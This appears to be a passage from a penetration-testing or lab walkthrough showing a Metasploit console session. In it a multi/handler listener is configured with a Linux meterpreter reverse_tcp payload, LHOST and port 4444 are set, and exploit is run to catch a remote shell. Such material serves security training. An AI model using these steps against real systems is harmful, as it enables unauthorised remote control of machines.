 msf6 exploit(multi/handler) > set payload 198
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Set a metasploit handler and
configure the reverse linux meterpreter
payload, the IP and port
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.9.23.2
LHOST => 192.9.23.2
msf6 exploit(multi/handler) > exploit